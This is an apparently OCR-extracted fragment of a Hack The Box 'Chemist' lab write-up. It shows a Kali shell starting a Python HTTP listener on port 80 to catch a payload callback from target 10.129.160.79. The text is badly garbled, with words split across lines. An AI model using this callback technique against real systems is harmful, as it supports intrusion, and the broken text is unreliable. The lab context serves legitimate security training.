
Then we
the
by
triggered
payload
clicking on
and got a
.
View
callback
Copy
bash
┌──(kali㉿kali)-[
/media/
…
/HTB/Machines/Chemist
└─$ 
python3
-m
 http.server 
80
Serving HTTP on 
0.0.0.0
 port 
80
 (
http://0.0.0.
10.129.160.79
 - - [
20
/Oct/2024
11
:34
:47
] 
"GET 
Copy
bash